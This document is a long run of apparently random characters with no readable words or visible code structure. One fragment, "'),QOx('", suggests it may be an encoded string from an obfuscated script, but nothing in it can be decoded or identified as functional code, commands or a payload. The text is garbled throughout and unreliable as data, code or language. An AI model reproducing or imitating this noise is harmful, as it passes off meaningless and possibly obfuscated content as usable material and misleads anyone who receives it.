90"!xrsuK.0!13Xfuf"{6c.0X"."."ffskAc7o7ya1"deha}34!tpc1K8!y7AAeX..0w1uKotAA>iK3A,2!j6s"o9W7X73X@xt72wKbXh1o)5t5st0AaXn484l5A{mei388n1"iotK"!2X...y+,i6e79=.t.m848XnKX?nAP3iK91{tK7$!pk1.&K^!"K9.d.`#-gr71oAA0in9AA.b."AXAlATsK,.K2w68{"{12Cr"06"4{9K2+xl,A4X81Xd63Xe118n-"x1Kfx 00b|A!r2eVDAA4.-t[C"A]XtK18251fng"5AAX1995_famo3f6.2(olcK,DoMo6. mXY4d66-0.wo74d2A.7K^b.""X15..e9a8?9Y829gi5f"5wgn.nA1#-Xw0d18ne\'A. 4>"a.3eAm.6"k12.A7]=3.L!eXa!r.9d5bta_nKXrtu .1XiK#A5wAC1304X8ctnXX!3#-?4n9"\\s68X4K"t&O02"2<l2.r8x.AK404^.."rn5"a\'d.381sepiA995".3956X7X-!.YKt1+o{1Al9K31el1xv3n0%?1}ea.!g6bX8pXX41!1nXA.1m)A6l..1KwXo"di.,cgozrnA9]-,.G.otftjA6f40"XK 7O32.i.p#."<33A.+iu.d3l3..toA3x91.Kf08"7n6n3d67X8g6096p..8o64ftCE.3A11}p6".M!X!l70aul3o88fc1yw[17sd.tf4g3! Ayy2tz0X7wAXX.tkeXafAnaA6ndKAsK0126alvX+",!6"K>1aQf.4,7!0K.l-dAp3.^0.K<)U1dp- n4Xns.Xy!u66K2XK7>5 Kp12.g1uf!"ucK!81XN.3\\i.d!8-@ce,, 8"+X5bfK3,..1A184.2726:sX33x3.KK.4osA"I309!t5lAC.!!782o5^l,06#$.i.rto\'Yu".b7Xs66"shtff(589 #5.lh7}3ui56A.6A7A6!A{9i.66\/3lae.0,d.90525[.4b6ut.2A0d28e$ .eBl8..f2A7!K247A64k.} 1oiKXt"17s&p6d11.f.s#.6af.Xif5!A0!%!tXlX-9097C"16A60 3.2XA145c15od9-1X!-A5l1Ae.1:f)Xe4F9rCA5X19h!Ct...huI8g60r1X"i6."6f21f098nX0f?i.2.09t4f f,fPc3l>.KXf(1p9j=[275IX"2d2a_9.AysKw3eehb;;tm9K.?4XeKxn.fC.6m35s!23X2!of,nKl12AXnX5!l\/6bi55-2iX[X81:ukt8%59d.-mt!"]86#.r ,A XeoK39A.Kg[.4a6a5=Ad1KkC.*!.,2#u.3Xh0au51uKn1iK3dhdK,2"kt89gK!el.2f19rp_KKA-i.K2unl.K0"31Xc9K#901.s!80866r3 .sd O0AA83wtparA76$X1A9!tcf ^37ki3Ae-X!9-2rc#!38nrs.icAX2rb,n"!6t.|8jb7A!"!93Bvg.K.22.f2Kt8Ke8XApoKX!epKK.Hodewm94.XtdX1"K2"3_fAe".A"KX X0un1fl5&e .8l6-9[XwO6.e.AnlsC.1A-A8X.7.\/8K4,4463r\/7j2e2AK2bKu6lnpt .!4t|).!"1.0s1Xl3iKv9xn.-s|10Kd".Ani51aK!8#roa-.Knlm!fAulwidXi!"\\,09ton1r.e!n".A8A"pX2rlaX94"h1f2pau1A,.K28.d775t8.5?-3"53c1Agsca!9[7*4$r5t5"!79ste7Wp7.16751pBN^AX01)3nXa07-k.o83e 0we`|e2iretA7.W,1!1i.i6,d.t3!foHXKiV] tAu.n>"A"iAlK8u41;"KCm=!X"1n0.98-4,ve5pmliXAa.-.07=oK l8n12K.VW.j-6Ae8D4!"1oXC>0o\/A,p9ed7p.t913w9,no A r11b8=.grn+!tA,|a$"k64t8|<o"5lf6spd3"AA. 4vKYr8\/3a.2a8.,0e4y43.s5o9QaK$47"n8.noaX4-ac0.3saiCsfA6.Ai5fAu3.sr-Ko%4.Oi3mho={`r332|I),\\3"lbXnk2i134"16]=\/.8oib67Xwp29e[iie"5i7Kn6pK4i[93"."83c31C4lT}!u"5enAfg t.t4eos4..fXk9.t9o6!4A66rKK9zt;!%31Ad54f3:}"X1!3w !.a15<reX92"0fy5y28-2\\iA"`f.7oX1-5t7"5,d!xi3fl-4. ."7s]!fbb2.Aoi,At,dP9A3f,K2A",,6=3Xc639 e"`;...tX-C6XrfKn4.e5i"fA04-K61 v[!3rAn2pecoK !K66!63.2s40X!2b ["a5ruK(wo-z!X0c$0.9VwK3ua_,!fAX!.435)i6426lsK038!x5OaA37!9.1i 2a.X.A>3i.2.6dXf,s.63Aai.EbK9 mA1f7n3 t9;&7ng".fKat-. s0,e7tv9269,Aq6f8u[p}3Aax aKiDA6 "d{!.2or8*!_!Am,uA4e.X3c"lA fp2 5KiuK"!" fU1!64k\/sf.1XXg\\k0m6h8)e3e6!5.3Axa$09gwd0+6m,.AA2.3r3.{770s5A145".\\"o3fe6_"A.2K">eh8Ral.1i eX!a1|4!m6cnioC.4 _fX6,_77."1X9Ab377ay_bj110lh0.Rgis3dai.3e9X56K,A42.AXmcr5 6KAf3"Ad.iM:Xr92.7OAAb"0A5lanA0e1o]3fk.X!foptXf .6.o>2i]g"X.1lf7,VAd  Xa:f.2oCA5"."Tt$. tedx12f,.a."9oX.8eAt`ko3,87i.aBfm,C3.88dfA!8l!+6.-.ft-{tebA1Xli1ri86un"81.k.0r2.27.1l>3>nu. o!en1!AA 6k-ds61e ii71J2\/!ZX9\/tKomAr5fc\/.03"oX|X22me;ta|^XfX1x83K!K"ied i7Aek"i&"0f6o8tC1.X"52s`f,k2u\\fick6\'X09iAH wAXi.Xpz -1.yoo7.u%=]s\\ bl-9"o9g.w0fc OAr#i rt350n  1.3m2N(1"ilsAo"sAb.d10n3.alXn7A2Ar6en]3!-31.toe"1._.K9!k7[t_.!66.i8570Efb2]4 _f.5.59AGi.i.fo4e1ern4bKoC4K..9vi..A,b8."3lK 5e+a,mYl-.!u4X..978eM.9.#82*ib=7huc61"f$Aco*3V,oAXfA:w}s6kwK"afo8.1ffd6X3oc.iebA450Ae741L0KauA1_-K..69Khvie4ft5-.dF!Ae3fs."C8HCkcX$l26K2l8fih A7].n6!8Q0nt -twt46.p.a:4 ".:.31-1e704{16ns.n0Xs7lK12d(oA89.X. 6pn14A 8r2.e- 2v!056Xdu.1.!oK1[ ses(N1j1X9660xirn9dry945-^l4cc"65-a.8K"Xm.au-!8t 1"96A\'1.6hf,68Ai"C3d"G=u7pk,r\\Ca!460 K.Ai"32@.ny dU59yn"9rt_ XrSdS7n-U00a-#a.s0te184Xe-tK"_.v,tj0.l6X}7A!K6\\8#i8") 5KK9>3efa7t,a8h64814k6eK8oe.sXlfG3Cf-0!...!20 XenlsfA1t"-y..1l-Kufz[od4a.,25d*as#u.wo6913w{fs31a0,GyK!"-."!i6\\.A=u|61372l"ni,172:"2'),QOx('.8K8XAdAmp4a.iA6I87.rAK53.u_-Bm47f98d3Ah9b299"f8s.48A.O4A7v8!X.!.zn6.5K7AlU99H,3fd!89-370Aw247 894b9.32.X A15"3145Q"!6-7338!AfX>E3-A3fgp8K`K7"aCK54r(3&ufp613&J.>479dQ10A47.7?T.6AN_fsN6g3At496n4X]9XEAn6eX28 u^1:5KAt8!f79T862ip9284c=8K1,8"3a911SAX"9[X8.f! 6AyF.o190 .Kl1o25a^u22A0474281.o673.K!k.aA22f95A_Xf0K3543K6k449t0P1.L1"01K4K>AnX7o"1x61i5{A\/96X9!4lA.4.p.Kd34X,!82.9A9124Keas1JA9"f6XA4x7AoL61A411^.iAz!.7.d.40o.AekXA71s02>uX4tXVh3U.KA0G3A"X=43pAA.5dKafAP731 M98!1AA=38Xd.aX5502{406",is5-X8fs7fmO0--.6u!A066A56K48A4A@nKlfdB263xA4\/8.!XaneA.0!7C6563!.1fk=xX2Q"yfV76bpXWef.Xtr36pe5-25234210g9X80.4c3x>yX22x5AA-XfA?x88X?200!i505|e7197747XK560{8K05f4g6aj917X70K!.AY!@A1.K.A\'d1XtoCA341386@pTXA9pXt3?e82|84es405Q771161ox[612dKK AOe!XKttK=K62A!71Cd9K^07rA8!4Krr8X8AoM5xi09owGK0.KKIA19JA!EcAn522r"rYX!.12L,44o3\/..X40,0A"{d6X!?2X3844!f8Xe Xf-4.AC7-6c572X6l4A09-6-51gd56.3D>oK892.07{Ay.98A1cfV!DH7e1.8..E2X!C01B-1K83rko.!8!K1.AD0? 8!2s1A426aW64 9178K88"2X.3X8=5AbAPC09XH7\/42AX726bf6t1JKlX.7Kf1]_XA62.. 1\/9XBuft!{yf239WK180=31`K")mX6"\'e16_9bAa1f!A6Xi741Ad.X3p6c5.KA"r6wKCAX.fAt0im7Ao3.XA.XDA"5105eXmlG9D9Xl6c4h59,4A8CedJMR_f4A.Ci20\/iEK1d !29ZXsK9A A1dx,6#!-A4X.6`5.d45A8KXK.9eoAS>A4Kf34559.6nf67.81K\\5 3a-31Ap.p-03AS1reg4t)f!s-t.Pov-i"z?i2s3mNl!il".6$!uAXatXxo3A2>!3A885Ci3cs120issc,A186"19-AA-c7X:.ru=3"59t9bl9Bt524sO-K36nAs0a."4"n!Xf5.FtA$35w0!747h9AssA4c0ZCyfAn088  KA=5dkt"gC!17s7O!.&-.l.AD1A-o,3A:696f1o3K6=C810f2e!d.[X,9..4",ds6c9.xa3aC72g32K6C\\o-ud.-.fm3\/2:X6Aio5S2-V9iuL98kf"."9a26`r..=@4!K58A67z1!n41.85.fa5a3X8>,MtX1o_4{tdXn54265f1KA0n9vx![F AXc8r6Au777".KbFa=d8DAK36}s68D27l3.0>!i624XE-{.085.x61To,xxfA.cdr7_3e636-01484712237AC85X|3>3f.B8f0uc37.7rA2A.0e799872 -r2X! H o9Ans0zApy91d"AAAA35?Gf!A875Srm2U1) ,91-e.62!61H.!8Xx80B.dA{44A86"29A1.!4Z79nw3 XI?9u..k64=J53\'4!lr!7n1g5ia->w.2H7pAa(!Atp7.X!e0.efUfnK-f.2l--Xl6m3n1.iK8[4y8:9X2.9C5A022t@A1",.st2520As3-0b78AT2.+%5!o-!1!8"e9.\/vI31AX9\/K!d7kX1bA37A -936fye11nrea9\\.0-bpp56A7X.1K-z!C67e5XrA78-056.pAa!8F!AXYAOt.1WAvs0derA3osfuq0it144Xcddf f6-tS85ka-AX11t08a0f.19Xl.d)304Z2906r956X!83dX96X0dAe,:KK9i5Is8.AAfrA3hir!AAA1!1c 1tAX!45a13{8X5A7aN""C 6Xiz4-lX4"8Z55!.1re53A9|p23lbXxi6.c317AA\\87XaXMCr-:3}cuf312C18a-ee9JX!."!X1.o62er8eAgJ5A.2f9K>22h8wy8X."stKh04K9Xb8p4!0..3;t.ult1fAiXXc3a8A1X331fn8!_?ge2[A142X1.6.f.=8f2[AXxni9o8eKAtK1=d.04xA@2fKAXofe 3aA\/ !JAf_X.Xe{pri3liH05Xr 9ec!o7 XA5uYt.g!e-912B-2H8t9397X.aar2.06Jp!Ay9rnf8K4!0"i.94.A!8f.Af23Xa9KtePF348f7nAo4.9f4nM!4fvX8:.f5\\0e9x74-OX!\/2bd.ev=to.Corc764frAyTx!_.4Xg8h-jecA0(0*FxuA938.16b2r.1!8Ae5z#h1K33|0uX2hA2#13c6M2mS p7.X0AofL!5=2X2A8118b!Kfg-8m-A039oK.a>8.!41.9n,c798f,9il4"c05-dKUe.9Me1173na6N1AoA57fA830A.#".1974L9kc8f064eXe.3\\.A)z3e.9t656B-;K"AAXMoA0n.91c4X5m5802wN;zo"A"KAe)5.A)s7"X,4307!9o48f12.167K5b3d"neXrPe88cc#cP926z5..22.6fAK(X8K27e4i9fbA_K@j11as0XAA2A9X.29fin35.8te12w1f7.X609M.KX5AKo030-(A0A5565Xs4pi;rf8A2!0"6-5l+X732.XX5-K|pApk7"X,6H!AAm.775NAod! 137<.7tp"s+20-39sK746o(uA6Xa-1Xi"7#:.no2e.7AA24911.dc03F]2f8Bp.Kn6"6saXeKx)A--w"84is42817X!.3f\\s7560O72i=pK.m05.9.1.w;!..f-G8fX#9dd"6T.! [5EA8OK85eA5K04751eX?73h53A5_piXXA!..11U576ih74.bqC40"2XX-tfT!-Re2 .90z\/:f0A0w.0}7xhA12A74f6nzeAAa2Fo6AoX!ctd4N9CAA3,.f6weiKoA1"x.K\/AXMK9xmCk.f3eBA1pXp18bd.08Fu4!>40.11.889"BrCd7A?12?M3K1.e0,9!174TC1KAX!oA".9ux1A,77"n"EueA"d7.aKK4.y2A.!6Agf0l7]6wafAA1 A-X27X5AAm45162dmA"y-AA392w2iKB-el!rK. ,[4<5A9i3AA.5d1\\rnA.6!f5DAo{=l.8QK1!d,DhAbA2AfCi8e!.3h75XA30C61X2A50b.522iA8_dS!i) .f.XwAoKnD"?X7!0KKA0kr2X5!2?r0b>XO8 35Ke88Qa1f>s1.AVA!az8f8AtAk3fXLX3a6"x7Idr",uXHX71G!b.2s73-c78f.sA31K.X5-KQDV.=zAJf546s]3 145K1n!Jl6f.Ko0d5s.^i",4A0O03A00hkf8p:L3p."xXa12Ai98A,30AK2>f4u0A2{odAl3t!o43ns9X,rswb9rA#39AKXv6od-K3lA42.40{._8u!51649dfoe7oo!5,-cX"AX4d"lhs^_c22Ag.0.8!.m  ra3ALA9aoK.y12x!]c{45s99eX!ZAo1AoAtgs:AfcAiAKc(:-{{o8t4sSKu-AAA66:7is099XdC8A;!.746Ar[02739aX36"6!_0A3-.s(XlX=1=79=X12TwxA9_Ad-n2!9"21yA8o1@A.\\u1!f.6i"-0a^XAn99K7obornAa8AcN!X2A1XK1.1A0XAl2lt.As8K905o.lAA99Ady8.33oX aSi9[?5:uof"1-7Ol09s7yKe..h.!0Ab2f5"A.t7p7p|cc.X3y].natKwg.A)f88.sG v58"!5A_1aOA4:fu-.A7|3eeI810y9ut5k7bO0c1[Aan4.3AA87J.551"M8XA2Kx0AA",f0aAsoX2|f27e.Airye3f7uX0t02t2m=-p6cy01Asa0A.2AfXAKKyy2n21okAmt5O!mdgC7:25X176!daXofi8a!D 14.F216A4.96K.cnn 6th0Ke.5I1\/nd.m g2.7fd204Xk0"+24g\/f!XA,]f!dntX2532!\/QX0bu1r!K400u5yA[4.76K(4!0.38Y@37f]9XrX16Jr,A8XAs5.teX.76IAn1K559. 9z8A55927!iK60A47.ilX#.A769"7K 9>80@AMB4ob=?8A.!6K1tfi5^A58keXX07X0338,{AAf73ln3f1!2AX48t]3dX-47324e41E42f.a1X"PA=19X2]o=44K1|f601fA3k8u75d-9276c52950 60A7X13Afw1927}8634!X40e9.27d9_K0AAX=C=6O1.Xa13yf-.4\/m.!X24d-2s55)"fA4l.!8287Ki2)aXo"A%46X!5@9Kf0ZAeaVAKfX7fV3!1AA7!31.0XB1499X45818sy8AafeA=3tAf2KrAAsdx>.cqefAf 13\/.81633.99.1AA249f-2psX7CcA!X8874oAa.A3A9701298i2BXe0tTnf09-3883rft7uA44!7m.3lo"169)t2CNz3O-b2e.\/K,A8,152p2h f7dX4i1.4d!4Kl1ae!f-a@434.z,A2.!6t*w9KR#ccO17613fe35.trA 0f4Ai0.K#A|K,d_]A96r!7.8s66879u3K 0=Kil7K$r.KddlAAh"2izF.6XX0!euA305H>!!.. 27oA6Aj5.1A1.31a0063502810c3rttA749AAA8CA53137543\/nn5"c6Ax8iA87f 4=tA!49.1K664sX6\/D!rS50}bKX3A68A.4f=7K"P7FXpA09,Ft.1<X37M0A\/A34K7N1>A.7Pe!!5vD.KC.AArR6397A38&9z718.6A7C5.1X!38I24699C75AI35811Xyom."Q78AC7X321t1b92-K-f\/AX4-dKA6Xi223i4673.0uf4t K9st38651.t"%o1\/BH00f!o0A2d11KM5K1A4d14L5A730397k!y1.f219921-7bnEC2136fo68!-X!d-vAKR91178u#=10ee.e1AAn5rd6227!"$n1X!aA8K81a7138!5 oa\/X7I4erMlX33-2!9.>K1:.75X4G,1512N182A1f754.73A9651A0=A8ui lX7@1{9"1515A790eK5.XA98!3XAAw7XQ 23A[Ax2A44fA.{60{Jf1462%,Xb3147UnAX5>4A4W.."9Kd7xk895AA.!Kk9CcX8kcAwX-c7Ac4M2^2g!.XKX16lbX!51K6Xo6-eK8LK1C2435|eKX8Xa246"1ws594w8XAX815X!7.4u!2!.!A04 12!..fD|6{4CA5oKX2_2.246KXAl44fx87@e55=}5r45x0C80A3X3pAKkg2X{a3f9lu.7376o0fA1-i!5640Xy491a8p8k!f38C.X-X4mNg9d3XAi,057{44XZi4.68.5!2s3.1. 5K8dnXA3A.9xKkt"!901256C8aIE8r890Ay,r77K3",726X486xpeb.83632A9KA25.Ad76e .95233lC\/A4223y0C42""me2ls3a88sA:Aa295..3UA.33A X1064]3QAKRet"A.XXi70tA7?>25sAX7997dK9n7!"R1^f4K|!404$X3-,4AK70i..3 "95.9sA7t3d00892"545=2D!0co O9]20!!{Ad1.7Ar-Adi4C1!Af0"u!A277p!22d!9>i|BA650.233A154p7Ai81dP9X!l4eA879.9rlCQ.x]!u\\!10e8lo8fAi8C31.wA823fvP8465iX\/66a3AX06L8gAA!l5k3.A36X7r.5p915A523xXe53ff"647Xc.65.[9B!1Io8Amc1nA1XH22K9Ai48CV<uAKt96509 57I.C282r415-A8n!A74X7K2!A20!4?8e.4.824b6h8a545e!\/4XG5XA4K45Y0f1935^AE!\/618K56u6At655831 7 0\'J3K193c69!1.165X5882.3y9XAA>2"6gA Ly.K6A8y2.91c!:200X2XO2m e"60.X0!cA9..f3xV20848f>!a081AX1!l 0Atf9KA"eDA9 I.oA50xAC1d8A0.pCR20.!"2X{A138K.k5!trx5MKr8cA11!2X5614XX=2AX666A]6X[!X3X62646|.9381R147983K4|ALK-.!716Ar08AoJ874879a79AX922P3fA2Akn8A5D0d!Mie96>7!K9EA87068}77xWF"A6X40!A8n f!d3c1d!3F!AAFXA179f{AA1!co6XA?1O1"s"!52iArd"549Fe856DAK.K!i63!\'.97.058d 7.K.93@w#2u4A4eA-94dbXGp816m8!hX!8EHe.eX9XCn2XA!!"1_f!7rdm A^3ssbAXa38c"g5g!o3XaA7dK7171A4p86.>5.A CnA77K6.D4A9r<AXdoAA0o-X-!31st#3.oXb9p42?si"4J43B2r A9isi;Kb.3"y2-2|4iiu181K6,CK#lK7A,e@9>An5XAAf.XK,gA,.%0806A?!@7-!37kAa7Ap09At60fAo!o5-8,AQr1e27pAf36AlA2uf<66!121^!n46XkAAdlhA.8.pa3AX8W2sc. X.3n5ZA4x5."er0f!.XA!5Kn8MK.f53a1AA973X,K6u9f4746b1C1K1,92A.976KK2r2|1.7tXmD4K>S>93ees"".AiTlm6E!9o!C6KD.!8p0t4An2j36tK.+1! f.7CeX26.n!AR1kj3i@eX.oz\'7AAy7868N 113o,az2X<A6659+A"vw.e6o0#.n!5K1kX.A"!2R2"vgw3X[HX KSl32CPPf"m6lg4!i90!K215sx3.X"74Kid"\/AA20K5t6lns3A7d_pA1K@?4Al6775i..%pL0A!!38iw2N3d4 I7u_5!,4H 5!fM]32p i1A KAA19_.&3f!7@A6sA39X6g14XX34A.7EhAX2A89.C6.KoEA4fE,2X51!l4960lVu6{fA59CAk<X=X2YtA44K5 !aoxAX1A44A3.oicX1!K4085.7c!"Db1!X2"613.a1fA-4A.5=t72."..K5t"-321X.k334cA196c.-1KgW9\/X<akPteeX.X.3...9>691!s92x"J6}B5C49a=57pAE%>2X7IX.P._u3A5!XA88!!A!XlC.A2.7IXAK5X0e6A! 5A5cAAA47AAX-KA249AODA4096XA486X,{6A!Ct8 l5P4-K73!E7.74s0eK1eL!0AK1MX9!7D|667"41#3A !5003x.Am0o446-|3X}K>A#45Q4-,:gl4532A40<A4!13s66.A"49.tAAmF.A3Ak4Ad77.K.C9.A86e4..bie2k0x9=XV1f97855503fK1o7eXf KJKe4_!X6yuKu-AAXC!A55>9fJ925no6.e"L07fA2.X>X16b 6.K7B9A46o3!AX43seVX!%f9AKG161lKA4.3}X7ls-3sAK8lz2K!1V7X0$X62NMK31jd1A259C2f991sjc4AAAc5.08O39_0!Ch263g01!1>552n8-G0A75i"16.18fdXs=88O2\/86c341\/2DXu0-!6e39576nf8!.=41c4dAA8yA.,+"!A0KGn@Xy73Zt.l65#X3U1A(9.o4dg-96X9AAf7.8cB"9H5i425A22eAddBw08A)AA465XA52?A838BoC!3A5!4.!y2ACd903L4KeK4536i735c@...tn,AV7\/yF.9J@. 66|41r6A6c6x@^c.7!41.sPAd"3-5X0[1mX4!Kn311!p5!,65pCeAA.4A8J$.p9i.CA744A4 a88040At97#?3ABA9X.C"! {>.9fKA>!!0A-ld5w.|A!5!-A2(TXA 3f641&2G9Kd.fm48r216n4".9@--XpuwA|e6a285i9z2e2.@6!-8#3Zpg5!f.09Q0..K-d46Wfe.X11z!c..6i1s!ACK(CA6997!!C9.293\'X.8884lt!p3IA0. 9E.t.29A30s20983i12l6XNA0X7Rj,lCf[rA7035AAne!!&v.5fC86d.!54b349f3!K1B$87!!K63l3241aXl.f785OAsAA5[._A,2ds>hc39!-2e66K|.\/5.32573C5X9TAKx804\/090An1800.95.4009217718|A594K]5l164IAA",y.fA0!8.AKA.c61f!.9oAz39!3A2w29"W!1A442Art9qA.Xe.|!7fX5tO4.CEoAX5k>3.4X79!At54sfA.4nHu4.{A4.4A%82A4i85J!52C1afl".3:.X75S.tX66449K.98s..e6Ac5Q.GXX9!99x9J!4XonA1xA5.31.a8eAX46da l7313c!AiXf1i0fcKTt733j!b2}1n!85Z665uKK9807i.fA=iG4132!15At4XR1.AApe9f 0A3"KX."e2f7...m]24A.39!A.22A172723..2A1_o3AES921A!XA#3.A \/A3A6W9fp=84X2`OvAAyi3036z"ot2A73A13A.662:0nrXm7kn0331adX9y 9xr35X299fe6!m7Ae@,A!C27Ae\'X07ea5C56XhAcz.A45X(A5d.3.1fa=3A24AXe91f.l-6A56\/0pe6A1Rh?8s4Kaa5 ao.\/7UfeiA7\/{"24.a243=5Kk5A 7k8A25UR!.K65.Xt!19x28-!,X7K12|KA4.f7o,n.73fAaye011 XXA3e3X06:0a25eo5kcUiK8K4p5o44D.flv-3AAaO30XCf=4.922A_f69lP853=73A73.88Ax1e>Ktff51!mAK002.wej.nWz-sU3>6c4!\\C7#81t692H37nlF06r%fX5;F=7M>7.C5;fF=2r181{f82Xd7Ca1:04n&6Q999t8A4KeL=X9952|889pfyaoA53.82.161CfB242iKY9Se7lK4A6.A06a800K0iK{8477=:\/x019."4XA!5d!!A}3BdXL2AAAl45.Ta5T!n16K043A".A7.1f9a1G21A65LA2-28{.[!i035eX9.i750.fX!;22.&9.k6291XA.I0{.sex2Ae3AS0.8bWA4k6F.5606m>..9u=2}>X>f.}9.7X.2e111658A.7s51X.6!7283X5A1.!KQ!"dK-!l59Xa 0Af1A86!.XlB729:4\'.6f.!09.8t!0,rK!2A!A2[y0A07dbQe!B14r!r176!2J7XC9.98!|04A4K.K2AS2eAe !5f.A.A1.35. -X658A0N42e6}X.C24X91A49-ef6!305!i16!77&.[Xd26K607f59>d0.7A.Ai4e9.fA761746-30AolK98f1.aXaX9c40BX0.om4"C[922tKkf.1A-N.!2APR!!Xa2+15?P745!4AK>764I!Xfu546X! 78 t4aL773s6;o3319"i!9A124t7Al1A2rX6..n9A!X39X566m9oXff9F2"mf,r0z.5Alst6nd>AfXC8829!AF06..CXU5fu70f!F96f85ae!.XmS906b5!44.A0d6969AKn505m6{V.78A0sfA0-!7K8"0f51KC.fK1..Af.8E0493405.55|83Af!3507p7]FA846"AoZm94A\/t5tI4|Af20Ad97!A03K !0924Jf3Fx733.XE!kd745A8?5A.7f6X8Md?Icflf2345a6!3a.75877"!X.AA n4e8K"r09X1dA02AAol3k#6C3g"AX"!i3X{8A3rf.K3AX33f5%33\/c1AE3A,_.AE40.(! kXC:.3X@(7n7K=8wG48PX6_XK!H=Cd78!5v\/86-jABX6.7.d89KcX917"3"e!!nP5A94KArxX-0-7k=3r!Arrro"0KAf96wAfd.;5fpAf28e92QtHee_i.ogR29Kt8emfd\'nvikAHh? K0.lyc aoA2r58(*14220\\A1KA8K4A!0"f08 8dcAPKz."14A-62C62JA"Kef"2k!C1A.2C79XAg41U\/dXA62K.42bA3hA7A6k"2\/K AA"A38XXA54ia1A1A0e9f.i21XX786!oA,16K=XeA2Xu93a8.^t.m1M,re6V.lK2"!M96CAAy101.C8icACma0493yf0i f6!488XK2D46Xs4uKKy"27r1..,6[2A.x3?_7Z-2re!AA@.Qt3IbK6fU.3h5a.86i?AQA2-|lCPQ4l-e.""f13-fSA45d1\/A.6.AXf8oX51$aAK6E016C7:0X"KAd7AAK"30.1neTt29bUa"!!3"eAX3K.e,{A31dvAg.Ar!K7#ppe7eK"s65!82\/9lNmerdAX)AAi 0e296A49al6td>lo!C513.Xa6315?2g.8.X,AAXyx.f:s 0"im.,")8Eya8.A)XQfi62173taJ.d"rK4144-195l AX8lm104d.Ab.!80IKnY!doXaAAa62t99d1-i"161i795a.A26,s1.X!28AA@A,46X18Rkch58X%tck425KpTCren\'C3ovK7AE7{7tn4X4XrnC6 mAn9_1KA9uKAat 7[i229At_f3i"K<hfAAbun3Al46n9A4LK bolk8eC253Are6">mb00.-nl93un1 ]1CA.yrdm0Az4I>X.0K,y84X2253X723.8n44A5aXtA4-r72i8.3,a1s.A-4fs41oXnu@K !=403"37Xf5-rAsW5!a7"[54nM0..K9l1XsX1-m\/x15?2A95x ,|4`-t7.G45rQ1XaXeAk!y477".6swat46 pUX.>5\'!17]!e-74"8fa5Kx\/f`3iaL!A0K7Cu51"A#H0A.247cHhKTA30MA1X7AM3h1>A]3Aw3.2G8-ab4A6lAgX0<!3K-ll2A!8,081.>3a&K769yX!0s05oe%10eo212a85A.aBfDA"aA.6KvAfh!AA67-..X.9f0 k4u4,87cf3!2Wl1"8X!M1A4n{v09ts0v!+y8"A3AB4A2Av075A20XXRKKL!K534.X.X.5010y938A]r.X,4S587."c0eXXf94i!8lc"A,re>t5H0I4AzX9.!269D!9>p4k?Akf1.A An2b6Kd"+.8-2%A7!"27liJ3d"4A36X5l75A.Gr5685pnAn5t4!-60D0d8Kr164ooXX601@XcA6y9C49A12f7.AX6.Ar0Q_23w71!903WC59!hAFA)KXdt8iiCfAud\/4,96K23=X51.60 8XA!K1! \/A4c83A07r7a.6A9.xdXA63pKXp9l.Tx7.AMC4eAY,Xtfo6uKAu5-A0198=X6!91KKW2!b6!5K11.sbXC.A5a..ik78g45-dA0117506t31X24Q.A3.,11A36d8t526v0Ff!812!!AApH6 .AC85aU4AAX!A4lX2rXAwa(aAAps12CA8K.\/6X,K"386Q2ClK6nP3;.1=d1K66{1.4_ml>a897.f137u|74A"6!0d0221.4LK63e.i965XjA0Ax7!X5"Aj.I2f2w.f1vmA5A6X3A3f!t]4.-S?d!XAE"Ay4aK1!.4""nAA.8 K2lA-\/-y1Xo6=50w523|3.CFeof1X15706.6A1g1?&2l390ta3."A92Fft21`?bv@.X!i4&A05X12.X)7 750A4A884n=AaF3[r9995127\/,24K!tc2X90,7XKA3A3.1.I!844yyHAc472315Az36b871?1A2Ai:!.A=071vb0!3776!2.Kl9Ad418.fix2e058.AK56Xf1H?AX3!3iKlsAka73"?.290K6.98441C!16r.2kd35r49)P{51A-X463X.o.d06.XA.0-295CAUA9p,B.}P.eP4T7>9-d9881A1}18A0AA\/867=X56479ly9A{A.K38l Ks1a\/7piM3Z05re3ix7K2Af00t845-_2495".X6t5AANX`27CX7XXd4\/Xd!. 55o1!AK7X\\XeP0`362X1A!1wdwPXg.>A6A09!KeF29knngX"x70ee9x8r932A.9f874f,99X.d048#.9t.0A6k14AMA628A0KAAX546A91ko3564D388e6!4CbK..7$.!c410l2L.9K5f790w7879#X#z9"9Y0807y2555tA.1!9aAAA90i62X19!As.r=!A1Ao8A]n574X-77 aKDrf8 =a22A6K92J11.6i>!{4rfto2Aoms"bD,dKK373IX}"n1.972m7{998,8X`W7AA=befy4f2i3.-6334oa9.1Xuf!67iA2AA9"801tA2d457C.S0GKA0.Ad9lMlMXLe!7..6ieA85awAAA ab#u.826f1v736KXfA23O.m6d43K6JA81y,X9>b02X.!X45"01A-1523c,A8C7d?XX9hX5.!977.K54.X?A.88oAA.11T2AAB2f!9A3Ai66445fA7A.b0>4Au1KC:rESQ.6WA18.."sQm!-2|m9CA8X61:XDo81.JE=2!841L2,316Af0_AKA7hA1 2*t49XK0613l1e,"L09lj!..d.a&X.Ae!4f52106seh!A54du!=3i76`93.h77.l11anK2!0KXd.fH!x..D!!8{9Xe1#KA!57..C1<ef32.fg1v-3i42XyrrC41Af46v-a 581AAs17a.X88{;zJ23-3KnJ?96C4634mApe9@Ae9W22\/.2"14aAozr643AP!81l96.!f!A!A575A!b657F2>.7i0io9A1{e5r1}A9r6t2.568o9A411>KX9!D4.58KAiWK1&1n01.y!"22>"43K!C -!1B8.P51CK4"..eAxR9b8>854740X6.A2\'49f.3,61A5dXEl948 1G!KhrA9bV=3E35"7.ti9V3M8E"2Ma94d9.dE6"5X.52eGc9722fX4|XK3KX-1.35q1.3!n6755fXb8KA5f9x2A416X9XCiR9g0!2766.A13!.3A19X486"z7x3rf99!f6D9y..180\/4t7vM.>Ar6.x-Afna526498A0B!9A787B68DyAFy727Aa84foA52K4AA!4t5XX!6B,43h2b80h.F925XZA "2x6l376F4fpy"X06iA.fr00887X!4.72l9h54. 7.A\/K 4\/83XK5.3iX!"X99.7L28AK#32KM"8k1.02868r05XAc!5 7313.A5!"rApo541K7fG76n-.A34hAD-X7XA..9_A0.4!A3f\/.8.2A7t..7K3121343!a).m.K.!lX%1A$E26.534kX!!su1A2Crpd9d8D!4!l3.AgVA.831e4!015A38.1#`3AOA8f?CeJ023k!xt8_.06!AJ3X4p.dn,.4!@.-t\/y9772,X4!!Xo9=!7fXl."7!n66@>rsKAf.155.l\/2i_51:bmK.4!#o4A0{7M9zSyKAlA!lfo6A0ff369cUKfg0XU!2en2oA1e"df93C3wp378ON0e-627.6K98oQ2-3A2hu0i8427S01 